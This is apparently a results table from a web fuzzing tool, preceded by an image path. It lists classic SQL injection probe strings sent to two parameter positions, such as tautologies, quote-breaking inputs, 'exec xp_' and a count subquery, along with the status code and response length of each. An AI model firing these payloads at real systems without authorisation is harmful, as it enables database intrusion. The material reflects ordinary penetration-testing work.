 Request Position Payload Status Error Timeout Length
0 200 7079
1 1 200 7079
2 1 1'1 200 7185
3 1 1 exec sp_ (or exec xp_) 200 7079
4 1 1 and 1=1 200 7079
5 1 1' and 1=(select count(*) fr... 200 7185
6 1 1 or 1=1 200 7079
7 1 1' or '1'='1 200 7079
8 2 200 7079
9 2 1'1 200 7185
10 2 1 exec sp_ (or exec xp_) 200 7079
11 2 1 and 1=1 200 7079
12 2 1' and 1=(select count(*) fr... 200 7185
13 2 1 or 1=1 200 7079
14 2 1' or '1'='1 200 7852